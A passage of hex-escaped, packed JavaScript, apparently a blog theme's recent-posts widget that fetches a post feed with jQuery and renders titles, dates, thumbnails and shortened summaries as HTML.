d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x36\x6b\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x53\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x33\x52\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x6a\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x63\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x75\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x4a\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x66\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x6a\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x55\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x63\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x75\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x4a\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x66\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x4